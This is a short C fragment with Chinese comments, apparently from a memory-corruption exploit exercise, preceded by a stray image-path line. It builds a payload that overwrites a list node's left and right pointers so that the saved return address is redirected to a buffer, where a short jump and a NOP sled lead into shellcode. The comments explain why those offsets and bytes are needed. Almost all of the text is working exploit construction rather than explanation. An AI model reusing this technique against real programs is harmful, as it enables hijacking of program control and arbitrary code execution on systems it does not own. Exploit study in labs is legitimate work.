 //! 需要注意的是，这里并不能直接指向 shellcode 的地址
//! 因为需要 (int)(addr + 4) 是一个奇数,而 *(shellcode + 4) = 0xc0310876 不满足条件
//! 因此我们需要指向一个 shellcode 前面的一个位置，并通过 nop 滑倒 shellcode
//! 这里直接将 payload + 4 设置为 0xffffffff
memset(payload + 4, 0xff, 4);
// q.l = buf_addr
memcpy(payload + q_offset, &buf_addr, 4);
//! 由于 buf_addr + 4 变成了 0xffffffff, 而返回地址位于 buf_addr
//! 因此需要跳过这 4 个字节
// eb 6 相对跳转
// 注意是大端编址
unsigned short int jmp_4_bytes = 0x6eb;
memcpy(payload, &jmp_4_bytes, 2);
// q.r = ebp + 4
memcpy(payload + q_offset + 4, &return_addr, 4);